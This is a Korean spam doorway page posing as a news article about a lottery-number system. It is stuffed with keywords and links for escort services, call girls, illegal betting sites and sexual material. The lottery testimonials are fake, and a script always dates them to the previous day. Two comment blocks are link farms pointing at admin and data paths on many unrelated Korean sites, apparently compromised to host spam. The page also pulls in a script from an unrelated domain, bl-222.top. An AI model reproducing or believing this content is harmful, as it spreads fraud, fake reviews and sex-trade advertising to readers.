

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/186.html
body_size: 8942
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="우지동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="우지동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="우지동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="우지동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="우지동만남후기
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>우지동만남후기
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>우지동만남후기
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 우지동만남후기
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 우지동만남후기
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="568.html">#지하철에서 놀이터추천 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1430.html">#계간소녀</a></b></li>
<li><b><a href="1121.html">#남면만남후기</a></b></li>
<li><b><a href="1248.html">#백수읍출장만남</a></b></li>
<li><b><a href="1067.html">#묵정동만남후기</a></b></li>
<li><b><a href="873.html">#청평역출장만남</a></b></li>
<li><b><a href="1855.html">#활성동안마</a></b></li>
<li><b><a href="1949.html">#콜걸안마</a></b></li>
<li><b><a href="961.html">#이평면출장만남</a></b></li>
<li><b><a href="1505.html">#수성 출장만남</a></b></li>
<li><b><a href="914.html">#북성동만남후기</a></b></li>
<li><b><a href="382.html">#금탄동만남후기</a></b></li>
<li><b><a href="1159.html">#팔봉동출장만남</a></b></li>
<li><b><a href="1357.html">#심곡동출장만남</a></b></li>
<li><b><a href="218.html">#묘동소개팅</a></b></li>
<li><b><a href="216.html">#안면읍출장만남</a></b></li>
<li><b><a href="1259.html">#허리가 다할때까지 토렌트</a></b></li>
<li><b><a href="1733.html">#문학동소개팅</a></b></li>
<li><b><a href="2025.html">#산척면소개팅</a></b></li>
<li><b><a href="1103.html">#맥심 코리아의 놀이터추천 학생들.</a></b></li>
<li><b><a href="88.html">#영등포동소개팅</a></b></li>
<li><b><a href="281.html">#아주마사진</a></b></li>
<li><b><a href="923.html">#신길역만남후기</a></b></li>
<li><b><a href="1532.html">#성주면출장만남</a></b></li>
<li><b><a href="67.html">#방학역만남후기</a></b></li>
<li><b><a href="1568.html">#올톡 조건</a></b></li>
<li><b><a href="985.html">#송창동만남후기</a></b></li>
<li><b><a href="1531.html">#지평면만남후기</a></b></li>
<li><b><a href="1655.html">#금동만남후기</a></b></li>
<li><b><a href="1999.html">#취암동소개팅</a></b></li>
<li><b><a href="631.html">#이화동소개팅</a></b></li>
<li><b><a href="122.html">#오성면출장만남</a></b></li>
<li><b><a href="1329.html">#소나의 포로먹이일지</a></b></li>
<li><b><a href="1752.html">#을지로만남후기</a></b></li>
<li><b><a href="1370.html">#온라인소개팅사이트</a></b></li>
<li><b><a href="296.html">#영월읍소개팅</a></b></li>
<li><b><a href="525.html">#몰라도되용 인증</a></b></li>
<li><b><a href="1124.html">#영주 출장만남</a></b></li>
<li><b><a href="144.html">#의신면출장만남</a></b></li>
<li><b><a href="1486.html">#진안읍출장만남</a></b></li>
<li><b><a href="529.html">#윤간 망가</a></b></li>
<li><b><a href="1059.html">#데스몽 자판기양방 어떻게 예상함?</a></b></li>
<li><b><a href="1869.html">#강원도 춘천  :: 데이트 하기에 좋은 섬, 남이섬 ::</a></b></li>
<li><b><a href="1689.html">#진산면출장만남</a></b></li>
<li><b><a href="315.html">#영현면만남후기</a></b></li>
<li><b><a href="2087.html">#포박 동인</a></b></li>
<li><b><a href="1905.html">#반야월역출장만남</a></b></li>
<li><b><a href="1574.html">#봉화읍만남후기</a></b></li>
<li><b><a href="1720.html">#황룡면출장만남</a></b></li>
<li><b><a href="1830.html">#서양 분수녀</a></b></li>
<li><b><a href="577.html">#구룡동소개팅</a></b></li>
<li><b><a href="1808.html">#공도읍소개팅</a></b></li>
<li><b><a href="10.html">#신용산역출장만남</a></b></li>
<li><b><a href="1500.html">#진도군소개팅</a></b></li>
<li><b><a href="1240.html">#선주지동소개팅</a></b></li>
<li><b><a href="78.html">#당산동소개팅</a></b></li>
<li><b><a href="968.html">#학동만남후기</a></b></li>
<li><b><a href="124.html">#간벌치태</a></b></li>
<li><b><a href="1609.html">#대합면안마</a></b></li>
<li><b><a href="522.html">#수색역만남후기</a></b></li>
<li><b><a href="23.html">#오늘자 매국토토 사설놀이터 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="139.html">#금호리출장만남</a></b></li>
<li><b><a href="644.html">#원당역출장만남</a></b></li>
<li><b><a href="1353.html">#수곡동출장만남</a></b></li>
<li><b><a href="1892.html">#누레 레이프</a></b></li>
<li><b><a href="2014.html">#직산역만남후기</a></b></li>
<li><b><a href="1650.html">#완산동출장만남</a></b></li>
<li><b><a href="316.html">#금광동출장만남</a></b></li>
<li><b><a href="1038.html">#이태원 홈런</a></b></li>
<li><b><a href="1795.html">#공항역안마</a></b></li>
<li><b><a href="1802.html">#음성군출장만남</a></b></li>
<li><b><a href="1567.html">#과해동출장만남</a></b></li>
<li><b><a href="753.html">#낭산면출장만남</a></b></li>
<li><b><a href="1571.html">#트레인 엣지</a></b></li>
<li><b><a href="1155.html">#내가면출장만남</a></b></li>
<li><b><a href="1069.html">#수점동출장만남</a></b></li>
<li><b><a href="1558.html">#방림면소개팅</a></b></li>
<li><b><a href="960.html">#단월면소개팅</a></b></li>
<li><b><a href="542.html">#전직 메이저리거 비오템 퐁당퐁당 올시즌 포기</a></b></li>
<li><b><a href="1177.html">#연천군만남후기</a></b></li>
<li><b><a href="689.html">#여장남자 동인지</a></b></li>
<li><b><a href="1120.html">#입정동출장만남</a></b></li>
<li><b><a href="885.html">#사실 가장 공포를 유발하는 건 네임드사다리해킹 의 순기능 . jpg</a></b></li>
<li><b><a href="699.html">#룬선생</a></b></li>
<li><b><a href="519.html">#중흥동소개팅</a></b></li>
<li><b><a href="25.html">#카페 운영하며 만난 손님들 토토사이트추천 분위기</a></b></li>
<li><b><a href="778.html">#자.즙</a></b></li>
<li><b><a href="1488.html">#마녀의둥지 3</a></b></li>
<li><b><a href="150.html">#우주해석사라</a></b></li>
<li><b><a href="286.html">#밀크중독</a></b></li>
<li><b><a href="2010.html">#남포동만남후기</a></b></li>
<li><b><a href="174.html">#사다리&달팽이</a></b></li>
<li><b><a href="425.html">#홍산면소개팅</a></b></li>
<li><b><a href="553.html">#동강면만남후기</a></b></li>
<li><b><a href="1528.html">#박신혜 다파벳 20% 할인이벤트 사이트</a></b></li>
<li><b><a href="216.html">#삼화동출장만남</a></b></li>
<li><b><a href="467.html">#전직 메이저리거 비오템 해외토토사이트추천 맞췄네요.</a></b></li>
<li><b><a href="1077.html">#삼척 소개팅</a></b></li>
<li><b><a href="532.html">#오등동안마</a></b></li>
<li><b><a href="1505.html">#부안군출장만남</a></b></li>
<li><b><a href="772.html">#행산리만남후기</a></b></li>
<li><b><a href="234.html">#들곶이출장만남</a></b></li>
<li><b><a href="972.html">#북산면만남후기</a></b></li>
<li><b><a href="1525.html">#관수동출장만남</a></b></li>
<li><b><a href="1806.html">#굽은다리역출장만남</a></b></li>
<li><b><a href="27.html">#신공덕동출장만남</a></b></li>
<li><b><a href="494.html">#삼계면안마</a></b></li>
<li><b><a href="1263.html">#보산동만남후기</a></b></li>
<li><b><a href="987.html">#성인엘프망가</a></b></li>
<li><b><a href="1037.html">#웅양면만남후기</a></b></li>
<li><b><a href="340.html">#용상동출장만남</a></b></li>
<li><b><a href="1676.html">#강남논현점</a></b></li>
<li><b><a href="56.html">#창선면만남후기</a></b></li>
<li><b><a href="1226.html">#고담동소개팅</a></b></li>
<li><b><a href="275.html">#안동안마</a></b></li>
<li><b><a href="576.html">#월롱면만남후기</a></b></li>
<li><b><a href="1252.html">#오류동소개팅</a></b></li>
<li><b><a href="1053.html">#도원동만남후기</a></b></li>
<li><b><a href="2064.html">#건강이 딸랑이, 출산후 첫데이트</a></b></li>
<li><b><a href="1402.html">#원미동소개팅</a></b></li>
<li><b><a href="1340.html">#명일역안마</a></b></li>
<li><b><a href="1973.html">#다솜리만남후기</a></b></li>
<li><b><a href="1577.html">#마서면만남후기</a></b></li>
<li><b><a href="1765.html">#작전동출장만남</a></b></li>
<li><b><a href="425.html">#수상동출장만남</a></b></li>
<li><b><a href="1005.html">#하남 만남후기</a></b></li>
<li><b><a href="1982.html">#엘프 망</a></b></li>
<li><b><a href="893.html">#대장동출장만남</a></b></li>
<li><b><a href="2082.html">#전 여친 사까시</a></b></li>
<li><b><a href="414.html">#양산면소개팅</a></b></li>
<li><b><a href="297.html">#불멸의 사설놀이터직원 좋네요.[뻘글주의]</a></b></li>
<li><b><a href="754.html">#문원동소개팅</a></b></li>
<li><b><a href="648.html">#송정역만남후기</a></b></li>
<li><b><a href="1269.html">#검암동출장만남</a></b></li>
<li><b><a href="179.html">#35세 여자 놀이터안전교육 가능합니까?</a></b></li>
<li><b><a href="354.html">#매봉역안마</a></b></li>
<li><b><a href="1296.html">#여자친구 귀를기울이면 안무 영상</a></b></li>
<li><b><a href="673.html">#요즘 푸이그를 보면 생각나는... 사디리1.98 찍던 시절.jpg</a></b></li>
<li><b><a href="1617.html">#명일역만남후기</a></b></li>
<li><b><a href="183.html">#신음 음성 인증</a></b></li>
<li><b><a href="1710.html">#삼서면안마</a></b></li>
<li><b><a href="1958.html">#요즘 고등학생들 토토사이트추천 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1860.html">#신태인읍만남후기</a></b></li>
<li><b><a href="1767.html">#오선동출장만남</a></b></li>
<li><b><a href="1083.html">#젠틀블루 판타지5</a></b></li>
<li><b><a href="35.html">#역촌동출장만남</a></b></li>
<li><b><a href="242.html">#소개팅성공</a></b></li>
<li><b><a href="234.html">#규암면만남후기</a></b></li>
<li><b><a href="1088.html">#지산면안마</a></b></li>
<li><b><a href="205.html">#광도면안마</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.hongshin.net/data/pages/index.html">#오도동만남후기</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/data/index.html">#배방역안마</a></p>
<p><a href="http://www.comback.kr/data/file/news/news_Po_detail.php">#내자동소개팅</a></p>
<p><a href="http://eco-health.org/data/news/index.html">#빅뱅아찔한소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/common/index.html">#산남동소개팅</a></p>
<p><a href="http://naunresort.com/room52/downloads/index.html">#이천동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/articleView.php">#무안동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/club/index.php">#율동만남후기</a></p>
<p><a href="http://biblemaster.co.kr/home/pages/index.html">#덕충동안마</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#도암면안마</a></p>
<p><a href="http://aiplaw.com/dataroom/2015/index.html">#적량면안마</a></p>
<p><a href="http://jjfa.or.kr/res/top/index.php">#박신혜 해외토토에이전트 라인업완성인가요?</a></p>
<p><a href="http://moogerpension.com/bbs/2015/search.php">#시게오-성인만화</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/data/index.html">#수진역안마</a></p>
<p><a href="http://www.hopenews.or.kr/news/news/index.html">#삽교읍출장만남</a></p>
<p><a href="http://yoitch.com/admin/form/data/index.html">#청덕면출장만남</a></p>
<p><a href="http://sound.or.kr/count/club/index.php">#회암동소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/2014/index.html">#천조국의 히어로 사설놀이터직원 첫번째 만남.</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/index.html">#송광면만남후기</a></p>
<p><a href="http://audioguy.co.kr/review/2015/index.html">#요암동만남후기</a></p>
<p><a href="http://busan1room.co.kr/script/title/photovod_view.php">#속초 출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.php">#구호동출장만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/top/index.php">#흐흐 사설토토적발 추천이라도 좀...</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#영주 만남후기</a></p>
<p><a href="http://www.sgabal.com/data/file/board/index.html">#사월역만남후기</a></p>
<p><a href="http://www.intzfilm.com/data/index.php">#공항시장역안마</a></p>
<p><a href="http://www.gphighway.com/data/downloads/index.html">#구룡면만남후기</a></p>
<p><a href="http://jipmani.com/convert/2017/index.php">#박병호도 놀이터안전검사 라인업완성인가요?</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/title/index.html">#내동출장만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.html">#개군면소개팅</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/downloads/index.html">#서초 텐스파</a></p>
<p><a href="http://moogerpension.com/bbs/about/articleView.php">#신무동소개팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/top/index.php">#행촌동만남후기</a></p>
<p><a href="http://www.jongsori.org/data/member/site/index.html">#입정동소개팅</a></p>
<p><a href="http://naunresort.com/room52/club/index.php">#현경면만남후기</a></p>
<p><a href="http://www.dplx.com/bbs/icon/bbs/articleView.php">#결혼정보회사순위</a></p>
<p><a href="http://www.hanasia.com/new/pages/news/index.html">#중문동안마</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/zboard.php">#대전커플마사지 매일가고싶당</a></p>
<p><a href="http://yswoosan.com/data/csv/data/index.html">#후타여고의 비밀</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.php">#의정부시청역만남후기</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#아라일동만남후기</a></p>
<p><a href="http://yswoosan.com/data/csv/pages/index.html">#대현동소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#음암면소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2017/index.html">#직장인소개팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2014/photovod_view.php">#소개팅 첫만남</a></p>
<p><a href="http://gms21.com/data/common/index.html">#호림동만남후기</a></p>
<p><a href="http://www.dplx.com/bbs/icon/common/index.html">#율세동안마</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#052116-167-caribbean</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/news_Po_detail.php">#봉황면안마</a></p>
<p><a href="http://naunresort.com/room52/site/index.html">#평릉동만남후기</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.hongshin.net/data/pages/index.html">#오도동만남후기</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/data/index.html">#배방역안마</a></p>
<p><a href="http://www.comback.kr/data/file/news/news_Po_detail.php">#내자동소개팅</a></p>
<p><a href="http://eco-health.org/data/news/index.html">#빅뱅아찔한소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/common/index.html">#산남동소개팅</a></p>
<p><a href="http://naunresort.com/room52/downloads/index.html">#이천동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/bbs/articleView.php">#무안동출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/club/index.php">#율동만남후기</a></p>
<p><a href="http://biblemaster.co.kr/home/pages/index.html">#덕충동안마</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#도암면안마</a></p>
<p><a href="http://aiplaw.com/dataroom/2015/index.html">#적량면안마</a></p>
<p><a href="http://jjfa.or.kr/res/top/index.php">#박신혜 해외토토에이전트 라인업완성인가요?</a></p>
<p><a href="http://moogerpension.com/bbs/2015/search.php">#시게오-성인만화</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/data/index.html">#수진역안마</a></p>
<p><a href="http://www.hopenews.or.kr/news/news/index.html">#삽교읍출장만남</a></p>
<p><a href="http://yoitch.com/admin/form/data/index.html">#청덕면출장만남</a></p>
<p><a href="http://sound.or.kr/count/club/index.php">#회암동소개팅</a></p>
<p><a href="http://busan1room.co.kr/script/2014/index.html">#천조국의 히어로 사설놀이터직원 첫번째 만남.</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/index.html">#송광면만남후기</a></p>
<p><a href="http://audioguy.co.kr/review/2015/index.html">#요암동만남후기</a></p>
<p><a href="http://busan1room.co.kr/script/title/photovod_view.php">#속초 출장만남</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.php">#구호동출장만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/top/index.php">#흐흐 사설토토적발 추천이라도 좀...</a></p>
<p><a href="http://www.barbiestory.net/image/common/index.html">#영주 만남후기</a></p>
<p><a href="http://www.sgabal.com/data/file/board/index.html">#사월역만남후기</a></p>
<p><a href="http://www.intzfilm.com/data/index.php">#공항시장역안마</a></p>
<p><a href="http://www.gphighway.com/data/downloads/index.html">#구룡면만남후기</a></p>
<p><a href="http://jipmani.com/convert/2017/index.php">#박병호도 놀이터안전검사 라인업완성인가요?</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/title/index.html">#내동출장만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.html">#개군면소개팅</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/downloads/index.html">#서초 텐스파</a></p>
<p><a href="http://moogerpension.com/bbs/about/articleView.php">#신무동소개팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/top/index.php">#행촌동만남후기</a></p>
<p><a href="http://www.jongsori.org/data/member/site/index.html">#입정동소개팅</a></p>
<p><a href="http://naunresort.com/room52/club/index.php">#현경면만남후기</a></p>
<p><a href="http://www.dplx.com/bbs/icon/bbs/articleView.php">#결혼정보회사순위</a></p>
<p><a href="http://www.hanasia.com/new/pages/news/index.html">#중문동안마</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/zboard.php">#대전커플마사지 매일가고싶당</a></p>
<p><a href="http://yswoosan.com/data/csv/data/index.html">#후타여고의 비밀</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.php">#의정부시청역만남후기</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/site/index.html">#아라일동만남후기</a></p>
<p><a href="http://yswoosan.com/data/csv/pages/index.html">#대현동소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/board/index.html">#음암면소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2017/index.html">#직장인소개팅</a></p>
<p><a href="http://www.obs.co.kr/popup/img/2014/photovod_view.php">#소개팅 첫만남</a></p>
<p><a href="http://gms21.com/data/common/index.html">#호림동만남후기</a></p>
<p><a href="http://www.dplx.com/bbs/icon/common/index.html">#율세동안마</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.php">#052116-167-caribbean</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/news/news_Po_detail.php">#봉황면안마</a></p>
<p><a href="http://naunresort.com/room52/site/index.html">#평릉동만남후기</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
